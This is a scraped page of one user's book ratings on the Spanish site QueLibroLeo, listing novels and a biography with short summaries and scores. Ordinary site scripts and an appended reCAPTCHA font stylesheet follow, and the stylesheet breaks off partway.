						<div class="ranking" data-libro="18193" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/nemesis-harry-hole-4">76
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/nemesis-harry-hole-4#comentarios"
												style="color: white">15
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/rosario-tijeras">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1259572412.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/rosario-tijeras"><span><b>ROSARIO TIJERAS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/franco-jorge">FRANCO, JORGE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen21174"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen21174" role="tabpanel">
								<div class="text">
									<p>Jorge Franco, se mete en la vida de una bella mujer envuelta en la subcultura de los sicarios en los últimos años de los ochenta - principios de los noventa en los barrios de Medellín, Colombia. Rosario, es una mujer peligrosa la cual fue abusada y violada a los ocho años por su padrastro. Unos veci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/rosario-tijeras#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="21174" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,31
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/rosario-tijeras">26
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/rosario-tijeras#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/rey-del-mundo-muhammad-ali-y-el-nacimiento-de-un-heroe-americano">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1457683212.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/rey-del-mundo-muhammad-ali-y-el-nacimiento-de-un-heroe-americano"><span><b>REY DEL MUNDO. Muhammad Alí y el nacimiento de un héroe americano</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/remnick-david">REMNICK, DAVID</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen23994"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen23994" role="tabpanel">
								<div class="text">
									<p>En el rey del mundo David Remnick premio Pulitzer por su obra Lenin's Tomb, narra la transformación de Cassius Clay en Mohamed Alí, en esta detallada biografía uno de los mejores boxeadores de todos los tiempos. Cuando aquella noche de 1964 Muhammad Alí, conocido por entonces como Cassius Clay, salt...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/rey-del-mundo-muhammad-ali-y-el-nacimiento-de-un-heroe-americano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="23994" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/rey-del-mundo-muhammad-ali-y-el-nacimiento-de-un-heroe-americano">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/rey-del-mundo-muhammad-ali-y-el-nacimiento-de-un-heroe-americano#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/ninos-en-el-tiempo">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1617788763.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/ninos-en-el-tiempo"><span><b>NIÑOS EN EL TIEMPO</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/mcewan-ian">MCEWAN, IAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen25181"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen25181" role="tabpanel">
								<div class="text">
									<p>Stephen Lewis, un joven y renombrado autor de libros infantiles, vive en Londres con su mujer Julie y su hija Kate, de tres años, y participa con un escepticismo a la vez resignado y divertido en las reuniones de una comisión gubernamental sobre la educación de los niños. Los Lewis parecen componer...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ninos-en-el-tiempo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="25181" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,83
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/ninos-en-el-tiempo">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/ninos-en-el-tiempo#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-marrana-negra-de-la-literatura-rosa">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1290597053.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-marrana-negra-de-la-literatura-rosa"><span><b>LA MARRANA NEGRA DE LA LITERATURA ROSA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/velazquez-carlos">VELÁZQUEZ, CARLOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen30554"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen30554" role="tabpanel">
								<div class="text">
									<p>La marrana negra de la literatura rosa es el libro más reciente de Carlos Velázquez, una de las voces más originales de la literatura mexicana. Sus cuentos son un espejo que escupe la imagen precisa de una realidad que se presenta deforme. Un gordo cuya mujer lo pone a dieta de cocaína para que baje...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-marrana-negra-de-la-literatura-rosa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="30554" data-usuario="112035">
							<div>
																	<small>Nota de <strong>Humberto A.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-marrana-negra-de-la-literatura-rosa">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-marrana-negra-de-la-literatura-rosa#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 23-01-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=3" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=3">3</a></li>
                                                                                                <li class="page-item active"><span class="page-link">4</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=6">6</a></li>
                                                                                                                                                                                                                                                                                                    
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/112035/puntuaciones?sort=&amp;page=5" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>4-10 de 105 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2waun36y43t0
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
